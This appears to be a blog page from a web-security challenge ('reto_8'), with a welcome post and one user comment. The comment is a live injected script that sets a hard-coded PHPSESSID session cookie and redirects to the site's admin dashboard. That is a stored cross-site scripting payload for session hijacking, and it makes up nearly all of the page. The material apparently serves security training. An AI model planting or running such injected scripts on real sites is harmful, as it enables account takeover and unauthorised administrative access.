 My Blog
Home | Admin
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title: reto_8
Author: Victor
Text:
<script>
// Establecer la cookie de sesión
document.cookie = "PHPSESSID=bpu0b846jkl6d6ih8f5vc79cb4; path=/";
// Verificar el  loqueado redirigiendo a una página interna
window.location.href = "/admin/dashboard.php";
</script>
<div>
Enviar consulta
No Copyright